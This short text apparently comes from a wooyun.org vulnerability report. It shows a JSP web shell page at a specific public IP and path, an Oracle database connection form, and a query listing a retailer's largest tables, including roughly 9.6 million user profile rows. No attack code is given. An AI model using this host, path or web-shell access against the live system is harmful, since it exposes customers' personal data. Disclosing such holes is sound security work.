 115.182.12.22:8280/casher/1.jsp
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: UA
Connect
Run SQL query/queries on database :
select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
Query
Query#0 : select t.TABLE_NAME,t.NUM_ROWS from user_tables t order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
GOME_MSG_RECIVER 72613531
DCSPP_AMTINFO_ADJ 26956659
GOME_INF_D2RECEIVE_LOG 17364782
DCSPP_AMOUNT_INFO 16019296
GOME_STATUS_HISTORY 15370034
GOME_ORDER_STATUS_HISTORY 15040765
DCSPP_PRICE_ADJUST 13811891
GOME_PRICE_ADJUST 13475455
DCSPP_CLAIMABLE 10762338
DPS_USER 9613893
GOME_PROFILE_USER 9613871
GOME_PROFILE_USER_INFO 9613861
www.wooyun.org